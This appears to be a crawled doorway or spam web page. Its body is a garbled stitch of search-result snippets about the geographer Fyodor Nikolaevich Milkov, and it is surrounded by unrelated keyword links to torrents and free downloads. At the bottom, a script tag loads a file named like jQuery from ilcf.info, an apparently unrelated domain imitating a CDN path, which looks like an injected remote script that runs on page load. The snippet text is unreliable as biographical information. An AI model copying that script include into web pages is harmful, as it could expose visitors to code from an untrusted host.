

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-milkov-fedor-nikolaevich-prezentaciya.html
body_size: 2724
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мильков федор николаевич презентация - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мильков федор николаевич презентация</h2>
                            </header>
                            <p>15 мар 2015  Наиболее распространенная схема Милькова Федора Николаевича. ( Мильков Ф.Н. Природные зоны СССР / Ф.Н. Мильков. - М. : Мысль. 10 фев 2018  МИЛЬКОВ Фёдор Николаевич (17.02.1918, деревня Доровая Никольского уезда Вологодской губернии - 15.10.1996, город Воронеж). Фёдор Никола́евич Милько́в (17 февраля 1918, дер. Доровая, Вологодская губерния — 15 октября 1996, Воронеж) — советский и российский. 15 окт 1996  Федор Николаевич Мильков — ученый, руководитель, педагог  Федор Николаевич Мильков — один из выдающихся отечественных. Хоментовский Александр Степанович (1908-1986). 10 слайд Мильков Фёдор Николаевич (1918-1996). Описание слайда: Мильков Фёдор Николаевич. Фёдор Николаевич Мильков Сочинения и курсовые работы  Конкурс презентаций «Великие люди России» Федор Иванович Тютчев Работу. Презентация к уроку по географии по теме: Презентация "Воронежская область"  9 Мильков Фёдор Николаевич Родился в многодетной крестьянской. 
Список произведений по запросу "федор николаевич"  области 477 Мильков Федор Николаевич… 347 Миниатюрные издания Сибири 490  Методики - Фабрикаидей - Советы Экспертов - Презентация - Что? Где? Когда? или. Результаты поиска изданий "Мильков Ф. Н." - Каталог  Рукотворные ландшафты Автор: Мильков Федор Николаевич. Мильков Федор Николаевич. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-yandeks-avtovokzal-raspisanie-avtobusov.html">Яндекс автовокзал расписание автобусов</a></li>
                                <li><a href="fy0-skachati-dalekob-yniki-2-cherez-torrent.html">Скачати далекобійники 2 через торрент</a></li>
                                <li><a href="fy0-drayver-canon-4100.html">Драйвер canon 4100</a></li>
                                <li><a href="fy0-kniga-razdumiy-i-tihih-sozercaniy-skachat.html">Книга раздумий и тихих созерцаний скачать</a></li>
                                <li><a href="fy0-kniga-pryamo-seychas.html">Книга прямо сейчас</a></li>
                                <li><a href="fy0-zhizn-proroka-muhammeda-skachat-knigu-besplatno.html">Жизнь пророка мухаммеда скачать книгу бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-besplatno-pesni-kavkaza-na-russkom.html">Скачать бесплатно песни кавказа на русском</a></li>
                                            <li><a href="fy0-raspisanie-elektrichek-ot-shodni-do-tveri.html">Расписание электричек от сходни до твери</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-mod-pricel-s-indikatorom-broni.html">Мод прицел с индикатором брони</a></li>
                                            <li><a href="fy0-kniga-imitaciya-pod-starinu.html">Книга имитация под старину</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-vestnik-stroitelya-zhurnal.html">Вестник строителя журнал</a></li>
                                            <li><a href="fy0-skachat-valeriya-rozovyy-tuman-minus.html">Скачать валерия розовый туман минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-pesni-pod-gitaru-skachat-besplatno-vse-pesni.html">Песни под гитару скачать бесплатно все песни</a></li>
                                            <li><a href="fy0-shtrafy-na-proizvodstve-obrazec.html">Штрафы на производстве образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
